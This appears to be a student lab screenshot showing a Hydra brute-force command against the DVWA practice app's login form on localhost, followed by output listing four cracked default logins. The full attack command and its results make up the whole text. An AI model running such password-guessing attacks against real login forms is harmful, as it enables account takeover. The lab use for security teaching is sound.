 diego@MacBook-Air-de-Diego — ..ografia/Lab02 — -zsh
> hydra -L /Users/diego/Desktop/Criptografia/Lab02/top-usernames-shortlist.txt -P /Users/diego/Deskt
op/Criptografia/Lab02/Pwdb_top-1000.txt -o hydra_results.txt -b text 'http-get-form://127.0.0.1:4280
/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=quhvno6km4g0h
3bkngkref2op5;security=low:F=Username and/or password incorrect'
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-29 22:13:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21000 login tries (l:21/p:1000), ~1313 tries per
 task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PAS
S^&Login=Login:H=Cookie:PHPSESSID=quhvno6km4g0h3bkngkref2op5;security=low:F=Username and/or password
 incorrect
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
[4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
[STATUS] 8248.00 tries/min, 8248 tries in 00:01h, 12752 to do in 00:02h, 16 active
[STATUS] 6410.00 tries/min, 12820 tries in 00:02h, 8180 to do in 00:02h, 16 active
[STATUS] 5796.00 tries/min, 17388 tries in 00:03h, 3612 to do in 00:01h, 16 active
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-29 22:17:40